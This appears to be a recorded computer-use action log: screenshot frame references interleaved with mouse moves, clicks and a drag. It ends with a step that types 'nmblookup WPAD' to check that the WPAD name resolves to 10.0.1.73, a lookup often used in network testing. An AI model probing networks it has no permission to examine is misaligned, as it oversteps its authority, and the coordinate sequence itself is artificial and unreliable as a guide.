
mouse_move(392, 494)

mouse_move(336, 496)

click(522, 624)

drag(740, 416, 464, 132)

mouse_move(488, 264)

mouse_move(300, 194)

mouse_move(332, 166)

click(136, 386)

mouse_move(400, 482)

mouse_move(642, 584)

- Run 'nmblookup WPAD' to resolve the WPAD name to 10.0.1.73
text(nmblookup WPAD)

key(Return)
